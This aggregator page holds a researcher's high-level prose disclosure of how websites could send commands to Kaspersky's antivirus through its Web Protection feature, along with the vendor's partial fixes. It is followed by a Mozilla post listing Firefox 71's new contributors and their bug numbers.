In December 2018 I discovered a series of vulnerabilities in Kaspersky software such as Kaspersky Internet Security 2019. Due to the way its Web Protection feature is implemented, internal application functionality can used by any website. It doesn’t matter whether you allowed Kaspersky Protection browser extension to be installed, Web Protection functionality is active regardless and exploitable.

Note: This is the high-level overview. If you want all the technical details you can find them here.

What does Web Protection do?



Indicating benign and malicious search results is a common antivirus feature by now, and so it is part of the Web Protection feature in Kaspersky applications. In addition, functionality like blocking advertising and tracking is included, as well as a virtual keyboard as a (questionable) measure to protect against keyloggers.

The issue

In order to do its job, Web Protection needs to communicate with the main Kaspersky application. In theory, this communication is protected by a “signature” value that isn’t known to websites. In practice however, websites can find the “signature” value fairly easily. This allows them to establish a connection to the Kaspersky application and send commands just like Web Protection would do.

As of December 2018, websites could use this vulnerability for example to silently disable ad blocking and tracking protection functionality. They could also do quite a few things where the impact wasn’t quite as obvious, I didn’t bother investigating all of them.

The fix that made things worse

Initially, Kaspersky declared the issue resolved in July 2019 when the 2020 family of their products was released. Unexpected to me, preventing websites from establishing a connection to the application wasn’t even attempted here. Instead, parts of the functionality were rendered inaccessible to websites. Which parts? The ones I used to demonstrate the vulnerabilities: completely disabling ad blocking and tracking protection.

Other commands would still be accepted and I immediately pointed out that websites could still disable ad blocking on their own domain. They could also attempt to add ad blocking rules, something that the user still had to confirm however.

Also, new issues showed up which weren’t there before. Websites could now gather lots of information about the user’s system, including a unique user identifier which could be used to recognize the user even across different browsers on the same system.

![]()

And last but not least, the fix introduced a bug that allowed websites to trigger a crash in the antivirus process! So websites could make the antivirus shut down and leave the system completely unprotected.

Further fix attempts

The next fix came out as Patch E for the 2020 family of Kaspersky products. It moved configuring ad blocking functionality into the “not for websites” section, and it would no longer leak data about the user’s system. The crash was also mostly fixed. As in: under some circumstances, antivirus would still crash. At least it doesn’t look like websites can still trigger it, only browser extensions or local applications.

So another patch will become available this week, and this time the crash will hopefully be a thing of the past. One thing won’t change however: websites can still send commands to Kaspersky applications. Is all the functionality they can trigger there harmless? I wouldn’t bet on it.

https://palant.de/2019/11/26/internal-kaspersky-api-exposed-to-websites/

|

|

About:Community: Firefox 71 new contributors |

With the release of Firefox 71, we are pleased to welcome the 38 developers who contributed their first code change to Firefox in this release, 31 of whom were brand new volunteers! Please join us in thanking each of these diligent and enthusiastic individuals, and take a look at their contributions:

- abowler2: 1555310, 1578693, 1583387

- jcs: 1579323

- radovan.birdic-rk: 1585957

- Abimbola Olaitan: 1589564

- Adem'ilson F. Tonato: 1584520

- Alessandro: 1541411

- Alok: 1563242, 1585196

- Andreas Schuler: 1585009

- Andy Grover: 1584785

- Anmol Agarwal: 1433941, 1494090, 1554657

- Ayrton Mu~noz: 1575219, 1581052, 1581777

- Ben Campbell: 1427877, 1587199

- Biboswan Roy: 1551581

- Daniel Varga: 1581244

- Erik Rose: 1232403

- Janice Shiu: 1587242

- Jean: 1568847

- Laurent Bigonville: 1490059

- Marco Vega: 1587200

- Marcus Burghardt: 1585449

- Marius Gedminas: 1550721

- Matt Brandt: 1586067, 1586290, 1587598

- Mellina Yonashiro: 1582658

- Michael Droettboom: 1585853

- Miles Crabill: 1574657

- Mu Tao: 1579834

- Mustafa: 1582719

- Nat Quayle Nelson: 1529296

- Octavian Negru: 1583624

- Olga Bulat: 1553210

- Pranshu Chittora: 1584020

- Ricky Stewart: 1562996, 1586358

- Rishi Gupta: 1354458, 1423899, 1572706

- Shobhit Chittora: 1581799

- Sorin Davidoi: 1403051, 1575413, 1579990, 1580485, 1580490, 1588262, 1588637

- Svitlana Honcharuk: 1562984

- Tyler: 1576908

- Zhao Gang: 1543785, 1578752, 1578755

- Zhao Jiazhong : 1581695, 1583088, 1586992

https://blog.mozilla.org/community/2019/11/25/firefox-71-new-contributors/

|

|